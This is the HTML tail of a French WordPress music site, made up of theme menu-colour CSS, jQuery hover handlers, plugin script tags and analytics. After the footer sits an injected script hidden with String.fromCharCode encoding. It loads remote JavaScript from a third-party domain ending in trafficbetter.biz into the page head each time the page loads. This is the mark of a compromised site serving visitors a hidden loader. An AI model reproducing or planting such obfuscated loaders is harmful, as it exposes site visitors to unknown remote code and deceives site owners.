			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>